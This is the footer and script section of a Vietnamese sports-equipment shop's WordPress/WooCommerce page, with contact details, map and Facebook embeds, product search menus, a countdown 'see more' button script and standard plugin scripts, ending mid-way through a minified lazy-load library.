			<li class="email_top"><i class="icon-moon-email"></i><strong>Email: </strong><span style="text-decoration: underline;">sport360.vn@gmail.com</span></li>
			<li class="time_top"><i class="icon-moon-clock-8"></i><strong>Làm việc:</strong> 8h - 22h Tất cả các ngày trong tuần . </li>
		</ul>
	</div>
	<div class="pagepay">Bạn có thể thanh toán với <img src="https://sport360.vn/wp-content/uploads/2019/06/thanhtoan.png" alt="thanh toan" width="289" height="35"></div>
</div>

<button id="getpassCode" style="color: white; background-color: #f44336; border-radius: 8px; box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);"><b>XEM THÊM</b></button>
</div></section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section>
                    </div>

                
                    <div class="col-12 col-sm-6 col-md-4 col-lg-4">

                        <section id="custom_html-5" class="widget_text widget widget_custom_html"><h5 class="widget-title">Fanpage thể thao sport360</h5><div class="textwidget custom-html-widget"><iframe data-lazyloaded="1" src="about:blank" class="sport-fb" data-src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FShopSport360&tabs&width=380&height=154&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="380" height="154" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media"></iframe><noscript><iframe class="sport-fb" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FShopSport360&tabs&width=380&height=154&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="380" height="154" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media"></iframe></noscript></div></section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section><section id="media_image-2" class="widget widget_media_image"><a href="#"><img width="180" height="68" src="https://sport360.vn/wp-content/uploads/2019/06/dathongbao.png" class="image wp-image-443  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section>
                    </div>

                
                    <div class="col-12 col-sm-6 col-md-4 col-lg-12">

                        <section id="custom_html-4" class="widget_text widget widget_custom_html"><h5 class="widget-title">Bản đồ đến shop thể thao sport360</h5><div class="textwidget custom-html-widget"><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14898.752518623332!2d105.828301!3d21.005135!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xaaaab45bd7929277!2sSelling+System+Sports+360!5e0!3m2!1sen!2sus!4v1561742233427!5m2!1sen!2sus" width="100%" height="600" frameborder="0" style="border:0" allowfullscreen></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14898.752518623332!2d105.828301!3d21.005135!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xaaaab45bd7929277!2sSelling+System+Sports+360!5e0!3m2!1sen!2sus!4v1561742233427!5m2!1sen!2sus" width="100%" height="600" frameborder="0" style="border:0" allowfullscreen></iframe></noscript>
<div class="sdcd">
<a href="https://sport360.vn/ban-do/" rel="nofollow" title="xem bản đồ chỉ đường đến Shop">Xem sơ đồ chỉ đường</a>	
</div>
</div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section>
                    </div>

                            </div>
        </div>
    </div>

<div class="much-search">
    <div class="container">
        <h5>Tìm kiếm nhiều:</h5>
        <div class="row">
            <div class="col-md-3 col-sm-6 col-6">
                <ul id="menu-tim-kiem-nhieu-1" class=""><li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">bao cát đấm bốc</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/gang-tay-boxing/">găng tay boxing</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bang-quan-tay/">băng đa boxing</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/gia-treo-bao-cat/">giá treo bao cát</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/dich-dam-dich-da/">đích đấm đá tập võ</a></li>
<li id="menu-item-44753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44753"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bong-phan-xa/">bóng đấm phản xạ</a></li>
<li id="menu-item-44754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44754"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/tru-dam-tu-dung-hang-nang-360/">trụ đấm tự đứng</a></li>
</ul>            </div>
            <div class="col-md-3 col-sm-6 col-6">
                <ul id="menu-tim-kiem-nhieu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">bao cát đấm bốc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/gang-tay-boxing/">găng tay boxing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bang-quan-tay/">băng đa boxing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/gia-treo-bao-cat/">giá treo bao cát</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/dich-dam-dich-da/">đích đấm đá tập võ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44753"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bong-phan-xa/">bóng đấm phản xạ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44754"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/tru-dam-tu-dung-hang-nang-360/">trụ đấm tự đứng</a></li>
</ul>            </div>
            <div class="col-md-3 col-sm-6 col-6">
                <ul id="menu-tim-kiem-nhieu-3" class=""><li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-574"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/">găng tay tập gym</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-575"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/">bao tay tập gym</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-576"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">dây đàn hồi tập gym</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">dây mini band tập gym</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2147"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">dây ngũ sắc tập gym</a></li>
<li id="menu-item-44757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44757"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/">dây nhảy thể dục</a></li>
<li id="menu-item-44758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44758"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/">dây nhảy giảm cân</a></li>
</ul>            </div>
            <div class="col-md-3 col-sm-6 col-6">
                <ul id="menu-tim-kiem-nhieu-4" class=""><li id="menu-item-2150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2150"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/dai-lung/">đai lưng tập gym</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2151"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-tap-the-hinh/phong-tap-gym/day-thung-tap-the-luc/">dây thừng tập gym</a></li>
<li id="menu-item-2152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2152"><a target="_blank" rel="noopener" href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/">thảm yoga</a></li>
<li id="menu-item-2153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2153"><a target="_blank" rel="noopener" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/">bóng yoga</a></li>
<li id="menu-item-2154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2154"><a target="_blank" rel="noopener" href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/">bục dậm nhảy aerobic</a></li>
<li id="menu-item-44759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44759"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-the-thao/boi-loi/">quần bơi</a></li>
<li id="menu-item-44760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44760"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-the-thao/boi-loi/">kính bơi</a></li>
</ul>            </div>
        </div>
    </div>
</div>
<div class="site-footer__copyright">
    <div class="container">
        <div class="site-copyright">
            <p><span style="font-size: 18px"><span style="font-size: 14px">Copyright © 2019 - Bản quyền thuộc về <span style="color: #ffffff"><strong>Thể Thao </strong></span></span><span style="color: #ffffff"><strong><span style="font-size: 14px"><a style="color: #ffffff" href="https://sport360.vn">sport360</a> </span><span style="font-size: 18px">™</span></strong></span></span></p>        </div>
    </div>
</div>
    </footer>

    <div class="close-canvas"></div>

    <div id="back-top">
        <a href="#">
            <i class="fa fa-chevron-up"></i>
        </a>
    </div>
</div>

<script>
            var timerRandom;
 
            function getRandomIntBetween(min, max) {
                min = Math.ceil(min);
                max = Math.floor(max);
                return Math.floor(Math.random() * (max - min + 1)) + min;
            }
 
            function countDown(i, callback) {
                //callback = callback || function(){};
                timerRandom = setInterval(function() {
                    document.getElementById("getpassCode").innerHTML = i;
                    i-- || (clearInterval(timerRandom), callback());
                }, 1000);
            }
 
 
            jQuery("#getpassCode").one("click", function(){
                //const months = ["8", "9", "10", "11", "12", "13", "14", "15"];
                //const randomMonth = months[Math.floor(Math.random() * months.length)];
                //Thêm giá trịn min max (160, 120);
                //Password 261199nth2020
               const randomMonth = getRandomIntBetween(60, 120);
                countDown(randomMonth , function(){
                    document.getElementById("getpassCode").innerHTML = hello;
                });
            });
        </script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sport360.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/js/slick.min.js?ver=2.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/js/venobox.min.js?ver=2.0" id="venobox-js-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!0,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/library/mmenu.js?ver=6.5.7" id="mmenu-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/custom.js?ver=1.0.0" id="sport-custom-js"></script>
<script type="text/javascript" id="notification-js-extra">
/* <![CDATA[ */
var load_notification = {"url":"https:\/\/sport360.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/notification.js?ver=1.0.0" id="notification-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/library/jquery.validate.js?ver=1.19.1" id="jquery-validate-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/sport360.vn\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/sport360.vn","loadingmessage":"\u0110ang g\u1eedi th\u00f4ng tin, vui l\u00f2ng ch\u1edd..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/ajax-auth-script.js?ver=1.0.0" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/library/flipclock.js?ver=1.1a" id="flipclock-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sport360.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=1.2.4" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=1.2.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.2.4" id="plainoverlay-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.4.4" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.4.4" id="wc-price-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2b9d16acf279e66fb56236927cd1a60","fragment_name":"wc_fragments_d2b9d16acf279e66fb56236927cd1a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

                <style type="text/css">
        
        


        

                    /***** START: hiding submit button of the price slider ******/
                    .woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    .woof_price_search_container .price_slider_amount .price_label{
                        text-align: left !important;
                    }

                    .woof .widget_price_filter .price_slider_amount .button {
                        float: left;
                    }

                    /***** END: hiding submit button of the price slider ******/


                    



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
            <img  style="display: none;" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-cubes.svg" alt="preloader" />

            <script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var 